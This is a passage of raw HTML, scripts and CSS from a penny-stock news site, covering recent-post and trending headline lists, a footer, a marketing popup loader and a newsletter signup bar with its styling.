class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/ai-generated-8477673_1280-45x45.jpg" alt="Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/integrated-cannabis-solutions-otc-igpk-633-surge-exploring-catalysts-company-overview-and-growth-potential-in-2024/" target="_self">Integrated Cannabis Solutions&#8217; (OTC: IGPK) 633% Surge: Exploring Catalysts, Company Overview, and Growth Potential in 2024</a></h3><time class="rpwe-time published" datetime="2024-01-12T12:08:47-05:00">January 12, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/stock-market-2616931_1280-45x45.jpg" alt="Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/sonoma-pharmaceuticals-nasdaq-snoa-potential-surge-to-speculations-what-lies-ahead/" target="_self">Sonoma Pharmaceuticals (NASDAQ: SNOA): Potential Surge to Speculations – What Lies Ahead?</a></h3><time class="rpwe-time published" datetime="2024-01-10T19:53:50-05:00">January 10, 2024</time></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self"><img class="rpwe-alignleft rpwe-thumb" src="https://microcapdaily.com/wp-content/uploads/2024/01/job-5382501_1280-45x45.jpg" alt="1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead" height="45" width="45" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://microcapdaily.com/1847-holdings-nyse-efsh-soars-insights-acquisitions-and-what-lies-ahead/" target="_self">1847 Holdings (NYSE: EFSH) Soars: Insights, Acquisitions, and What Lies Ahead</a></h3><time class="rpwe-time published" datetime="2024-01-08T19:37:22-05:00">January 8, 2024</time></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-enormous-short-position-in-trouble-as-next-bridge-hydrocarbons-set-to-stop-trading-george-palikaras-john-brda-on-corporate-action-2/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="139" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="28" src="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1.webp 1424w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-300x104.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1024x357.webp 1024w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-768x268.webp 768w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-150x52.webp 150w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-696x242.webp 696w, https://microcapdaily.com/wp-content/uploads/2022/11/9g7j3h5afl491-1-1068x372.webp 1068w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Enormous Short Position in Trouble as Next Bridge Hydrocarbons Set to Stop Trading (George Palikaras &#038; John Brda on Corporate Action)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/medium-kok-play-the-parabolic-rise-of-metal-arts-otcmkts-mtrt/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="320" height="240" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 320px) 100vw, 320px" />										<img width="80" height="60" src="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/01/hysr.png 1600w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-300x225.png 300w, https://microcapdaily.com/wp-content/uploads/2016/01/hysr-1024x768.png 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Micro Cap Insider</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Medium (KOK PLAY) The Parabolic Rise of Metal Arts (OTCMKTS: MTRT)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/healthier-choices-management-corp-otcmkts-hcmc-pmi-patent-infringement-lawsuit-moves-forward/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="360" height="240" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w" sizes="auto, (max-width: 360px) 100vw, 360px" />										<img width="80" height="53" src="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2017/09/sing.jpg 2048w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-300x200.jpg 300w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-768x512.jpg 768w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-1024x683.jpg 1024w, https://microcapdaily.com/wp-content/uploads/2017/09/sing-214x140.jpg 214w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Healthier Choices Management Corp. (OTCMKTS: HCMC) Powerful Comeback Brewing as PMI Patent Infringement Lawsuit Moves Forward</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/neubase-therapeutics-nasdaq-nbse-stake-acquisition-symetryx-urges-board-to-consider-1-per-share-dividend/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-400x240.jpg 400w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-1000x600.jpg 1000w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-80x80.jpg 80w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-150x150.jpg 150w, https://microcapdaily.com/wp-content/uploads/2023/09/money-4105043_1280-45x45.jpg 45w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Featured</span><span class="mvp-cd-date left relative">2 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>NeuBase Therapeutics (NASDAQ: NBSE) Stake Acquisition: Symetryx Urges Board to Consider $1 per Share Dividend</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/ameca-mining-rm-the-rise-of-southcorp-capital-inc-otcmkts-sthc/" rel="bookmark">
							<li>
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>AMECA Mining RM; the Rise of Southcorp Capital, Inc. (OTCMKTS: STHC)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/snpw-sun-pacific-holding-corp-power-brewing-50mw-solar-farm-project-in-durango-mexico-mou-with-atlas-medrecycler-48000-sf-new-partnership-queensland-australia-solar-farm/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="200" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="40" src="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2016/04/PVAH.jpg 4000w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-300x150.jpg 300w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-768x384.jpg 768w, https://microcapdaily.com/wp-content/uploads/2016/04/PVAH-1024x512.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Media &amp; Technology</span><span class="mvp-cd-date left relative">5 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>SNPW (Sun Pacific Holding Corp) Power Brewing: 50MW solar farm project in Durango Mexico  MOU with Atlas Medrecycler 48,000 SF New Partnership Queensland Australia Solar Farm.</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/asia-broadband-otcmkts-aabb-on-the-move-northbound-since-sub-0-08-dip-as-crypto-innovator-elevates-aabb-crypto-exchange-enters-the-nft-space/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="238" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="48" src="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2021/02/maaa.png 512w, https://microcapdaily.com/wp-content/uploads/2021/02/maaa-300x178.png 300w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BioPharma</span><span class="mvp-cd-date left relative">4 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Asia Broadband (OTCMKTS: AABB) On the Move Northbound Since Sub $0.08 Dip as Crypto Innovator Elevates AABB Crypto Exchange &#038; Enters the NFT Space</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://microcapdaily.com/meta-materials-inc-otcmkts-mmtlp-short-squeeze-s-1a4-filing-signals-s1-approval-could-be-days-away-next-bridge-hydrocarbons-spin-off/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="229" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="46" src="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681.webp 640w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-300x172.webp 300w, https://microcapdaily.com/wp-content/uploads/2022/11/wlzsrxsdu8681-150x86.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Uncategorized</span><span class="mvp-cd-date left relative">3 years ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Meta Materials Inc (OTCMKTS: MMTLP) Short Squeeze S-1a4 Filing Signals S1 Approval Could Be Days Away (Next Bridge Hydrocarbons Spin-Off)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://microcapdaily.com/"><img src="https://microcapdaily.com/wp-content/uploads/2023/01/micro-logo.png" alt="Micro Cap Daily" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																									<li><a href="https://twitter.com/MicroCapDaily_" target="_blank" class="fab fa-twitter"></a></li>
																																																	<li><a href="https://www.youtube.com/@microcapdaily/featured" target="_blank" class="fab fa-youtube"></a></li>
																																	<li>
										<a href="https://stocktwits.com/Microcapdaily_" target="_blank">
											<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40">
                        <g id="Group_351" data-name="Group 351" transform="translate(3508 1647)">
                          <circle id="Ellipse_10" data-name="Ellipse 10" cx="20" cy="20" r="20" transform="translate(-3508 -1647)" fill="#000000cc"/>
                          <g id="Group_350" data-name="Group 350" transform="translate(-65.961 88.268)">
                          <g id="Group_349" data-name="Group 349" transform="translate(-3429 -1730)">
                            <path id="Path_264" data-name="Path 264" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_265" data-name="Path 265" d="M13.922,0,0,7.285v2.7l13.922,7.069V12.3L5.936,8.526l7.986-3.777Z" transform="translate(0)" fill="#fff"/>
                            <path id="Path_266" data-name="Path 266" d="M0,112.983l7.986,3.777L0,120.538v4.749L13.922,118v-2.7L0,108.235Z" transform="translate(0 -95.823)" fill="#fff"/>
                          </g>
                          </g>
                        </g>
                      </svg>
										</a>
									</li>
							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>© All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		<!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: Popup microcapdaily -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,60263,'ioum6sqsuxpnssktxike');</script>
<!-- / OptinMonster -->    <script>
        var snp_f = [];
        var snp_hostname = new RegExp(location.host);
        var snp_http = new RegExp("^(http|https)://", "i");
        var snp_cookie_prefix = '';
        var snp_separate_cookies = false;
        var snp_ajax_url = 'https://microcapdaily.com/wp-admin/admin-ajax.php';
        var snp_domain_url = 'https://microcapdaily.com';
		var snp_ajax_nonce = '3a396945af';
		var snp_ajax_ping_time = 1000;
        var snp_ignore_cookies = false;
        var snp_enable_analytics_events = false;
        var snp_is_mobile = false;
        var snp_enable_mobile = true;
        var snp_use_in_all = false;
        var snp_excluded_urls = [];
        var snp_close_on_esc_key = false;
            </script>
    <div class="snp-root">
        <input type="hidden" id="snp_popup" value="" />
        <input type="hidden" id="snp_popup_id" value="" />
        <input type="hidden" id="snp_popup_theme" value="" />
        <input type="hidden" id="snp_exithref" value="" />
        <input type="hidden" id="snp_exittarget" value="" />
                	<div id="snppopup-welcome" class="snp-pop-4920 snppopup"><input type="hidden" class="snp_open" value="load" /><input type="hidden" class="snp_close" value="manual" /><input type="hidden" class="snp_show_on_exit" value="2" /><input type="hidden" class="snp_exit_js_alert_text" value="" /><input type="hidden" class="snp_exit_scroll_down" value="10" /><input type="hidden" class="snp_exit_scroll_up" value="10" /><input type="hidden" class="snp_open_scroll" value="10" /><input type="hidden" class="snp_optin_redirect_url" value="https://microcapdaily.com/text-signup/" /><input type="hidden" class="snp_optin_form_submit" value="single" /><input type="hidden" class="snp_show_cb_button" value="no" /><input type="hidden" class="snp_popup_id" value="4920" /><input type="hidden" class="snp_popup_theme" value="bar4" /><input type="hidden" class="snp_overlay" value="disabled" /><input type="hidden" class="snp_cookie_conversion" value="-2" /><input type="hidden" class="snp_cookie_close" value="-2" /><div class="snp-fb snp-bar4 snp-pos-bottom snp-ani-slide">
    <div class="snp-container">
	<div class="snp-top">
	    <div class="snp-image">
		<img src="https://microcapdaily.wpengine.com/wp-content/uploads/2021/10/Baner_Footer300px.png" alt="" /> 
	    </div>
	    <div class="snp-main">
		<p>Sign up now for our 100% FREE Penny Stock Newsletter</p> 
		<form action="#" method="post" class="snp-form snp-clearfix snp-subscribeform snp_subscribeform">
		    		    		    <div class="snp-field snp-mail">
			<input type="text" name="email" id="snp_email" placeholder="ENTER YOUR EMAIL HERE" class="snp-field-email" />
		    </div>		
		    <button type="submit" data-loading="Please wait ..." data-success="Please wait ..." class="snp-btn snp-btnc snp-submit">Subscribe Now!</button>
		</form>
	    </div>
	</div>
	<div class="snp-policy">
	<p class="snp-lock">Privacy Policy. we will never share your email with anyone.</p>	</div>
    </div>
</div>
<script>
var snp_bar4_open = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').addClass('snp-showme');
}
var snp_bar4_close = function()
{
    jQuery('.snp-pop-4920 .snp-bar4').not('.snp-pos-static').fadeOut('fast',function(){ jQuery('.snp-pop-4920 .snp-bar4').removeClass('snp-showme').show(); });
}
</script>
<style>.snp-pop-4920 .snp-bar4 .snp-container { width: 1080px;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-size: 22px;}
.snp-pop-4920 .snp-bar4 .snp-main p {color: #ffffff;}
.snp-pop-4920 .snp-bar4 .snp-main p {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 .snp-field input {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 button.snp-btn {font-family: "Arial";}
.snp-pop-4920 .snp-bar4 { background-color: #54970a;}
.snp-pop-4920 .snp-bar4 .snp-image  { margin-top: -29px;}
.snp-pop-4920 .snp-bar4 .snp-btnc { color: #2a2400;}
.snp-pop-4920 .snp-bar4 .snp-btnc { background-color: #fff800;}
.snp-pop-4920 .snp-bar4 .snp-btnc {background:  #fff800; }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -moz-linear-gradient(top,  #fff800 0%, #ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff800), color-stop(100%,#ffc500)); }
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -webkit-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -o-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: -ms-linear-gradient(top,  #fff800 0%,#ffc500 100%);}
.snp-pop-4920 .snp-bar4 .snp-btnc {background: linear-gradient(to bottom,  #fff800 0%,#ffc500 100%); }
.snp-pop-4920 .snp-bar4 .snp-btnc {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #fff800', endColorstr='#ffc500',GradientType=0 ); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover { background-color: #ffc500;}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background:  #ffc500; }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -moz-linear-gradient(top,  #ffc500 0%, #fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc500), color-stop(100%,#fff800)); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -webkit-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -o-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: -ms-linear-gradient(top,  #ffc500 0%,#fff800 100%);}
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {background: linear-gradient(to bottom,  #ffc500 0%,#fff800 100%); }
.snp-pop-4920 .snp-bar4 button.snp-btnc:hover {filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=' #ffc500', endColorstr='#fff800',GradientType=0 ); }
</style><style>div.snp-bar4{
box-shadow: 0px -1px 2px #444444;
}
.snp-bar4 .snp-image{
width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
